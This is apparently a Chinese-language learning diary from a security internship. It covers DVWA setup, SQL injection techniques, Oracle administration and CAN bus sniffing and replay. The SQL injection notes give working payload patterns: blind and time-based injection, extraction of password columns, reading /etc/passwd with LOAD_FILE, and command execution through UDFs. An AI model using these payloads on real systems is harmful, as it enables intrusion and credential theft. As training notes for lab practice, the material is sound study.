第一天 (5.22)

一如既往的早餐 和Kali一起战斗!

狂想曲

ENIAC CNNIC vulnerability

KALI LINUX LAMP DVWA!!

将DVWA放到var/www/html下

T:

root@Ares:~# service apache2 start

root@Ares:~# service mysql start

mysql -u root

create database dvwa

exit



Firefox 地址栏输入: http://localhost/dvwalso/setup.php

似曾相识的错误:

(1)PHP function allow_url_include disabled

root@Ares:~# find / -name "php.ini" /var/www/html/dvwalso/php.ini /root/Downloads/dvwa/dvwalso/php.ini /etc/php/7.0/cli/php.ini /etc/php/7.0/apache2/php.ini

(2)Could not connect to the mysql service. please check the config file

第二天 (5.23)

有会议... 一起帮公司布置会场;

会议内容

第三天 (5.24)

深入学习SQL注入

盲注 (Blind Injection)

Web Server 关闭了错误回显

e.g.

If URL: http:/newspaper.com/items.php?id=2

SELECT title, description, body FROM items WHERE ID = 2

Else if URL: http:/newspaper.com/items.php?id=2 and 1=2

SELECT title, description, body FROM items WHERE ID=2 AND 1=2

Else if URL: http:/newspaper.com/items.php?id=2 and 1=1

SELECT title, description, body FROM items WHERE ID=2 AND 1=1



Timing Attack

BENCHMARK(count, expression): 将表达式 expression 执行 count 次; in mySQL

e.g.1

SELECT BENCHMARK(1000000,ENCODE('HELLO','GOODBYE'));

可以看到用时 0.21 秒; 可以通过返回的时间是否变长来判断注入语句是否执行成功 ^_^

边信道攻击

e.g.2 验证数据库名等名称

id = 1170 UNION SELECT

IF(SUBSTRING(current, 1, 1) = CHAR(xxx), BENCHMARK(5000000, ENCODE('MSG', 'by 5 seconds')), null)

FROM (Select Database() as current) as tb1;

system_user();

current_user();

last_insert_id();

current_user 具有写权限:

id = 1170 UNION ALL SELECT table_name, table_type, engine FROM information_schema.tables

WHERE table_schema = IF(SUBSTRING(current, 1, 1) = CHAR(xxx), BENCHMARK(5000000, ENCODE('MSG', FROM (Select Database() as current) as tb1;

技巧

id = 5 and subtring(@@version, 1, 1) = 4;

id = 5 union all select 1, 2, 3 from admin; -- isExist(TAB_NYM, admin)

id = 5 union all select 1, 2, passwd from admin; -- isExist(COL_NYM, passwd)

通过判断字符范围:

...

id = 5 and ascii(substring((select concat(username, 0x3a, passwd) from users limit 0, 1), 1, 1)) > 64;

id = 5 and ascii(substring((select concat(username, 0x3a, passwd) from users limit 0, 1), 1, 1)) > 65;

id = 5 and ascii(substring((select concat(username, 0x3a, passwd) from users limit 0, 1), 1, 1)) > 66;

...

自动化SQL注入工具: sqlmap.py

读写文件:

...UNION SELECT 1, 1, LOAD_FILE('/etc/passwd'),1,1;

CREATE TABLE aresoul(line BLOB); UNION SELECT 1,1, HEX(LOAD_FILE('/etc/passwd')),1,1 INTO DUMPFILE '/tmp/aresoul'; LOAD DATA INFILE '/tmp/aresoul' INTO TABLE aresoul;

导出 webshell or

用户自定函 (UDF):

创建UDF:

CREATE FUNCTION ares_defedf RETURNS INTEGER SONAME aresoul1

only in before MySQL 5;

lib_mysqludf_sys: sys_eval(), sys_exec(), sys_get(), sys_set()... // 执行输出 执行返码 获取环量 设置环量

asp

老爸生日! Happy Father!

下班直接回家给老爸过生日(见个面);

第四天 (5.25)

课程表 SQL注入实战; 梁爽姐姐讲解SQL;

第五天 (5.26)

Oracle 11g 安装与配置

Oracle

11g RDBMS

11.2RELEASE.0.3SMALL.0

10.2.0.5.0

11.2.0.4.0

LICENSE 无序列号

停服务 国税总局 安徽省 半夜升级 甲骨文喝茶

virtual box

ORACLE_BASE

ORACLE_HOME

20GB

mongoDB mySQL ALI 双11

ORACLE 大了 不灵活 前进慢

ORACLE_SID.dmt

SETUP.exe

数据库软件 客户端 绿色版

企业版 个人版

ORACLE diag xsz admin

cmd netca 1521

network/admin/listener.ora

监听

status start stop

创建数据库

EM管理

sys/ system/ dbsnmp 口令

数据库文件路径

快速恢复区

内存分配 sga pga

数据快和连接进程数

utf-8

win ORACLE环境变量

o'ra

角色 权限

CONNECT RESOURCE DBA大 EXP_FULL_DATABASE IMP_FULL_DATABACE

系统权限 实体权限

sys大 system

导入导出

EXP IMP

完全 EXP SYSTEM/MANAGER BUFFER=64000 FILE=C:/

用户 DMP

表TABLES=(SONIC)

数据泵 impdp expdp 空表

自己查表

Linux 远程地址 Linux安装Oracle()

第六天 (5.27)

Database Developer

IMP

再一天 (5.31)

梁爽姐姐详解CAN总线

CAN总线逆向

CAN协议不同

CAN总线: 6 H 14 L

TJA1054 SJA

OBD 连接器引脚 4/5 GRD

物理层 数据链路层

CAN ECU 多个滤波器 自己ID 11bits 数据 64bits

can-utils

TCPdump

Candump Canplayer Cansend

socketCAN

虚拟can网络

TEST

串行Can设备 M哦对

Slcan_attach -f -s6//500

监听 回放

Candump slcan0 -L >> log0.log

Canplayer -l 20/loop -I 日志.log -v

再二天 (6.1)

儿童节, 放一天假

再三天 (6.2)

CAN总线实战(是另一个组QAQ)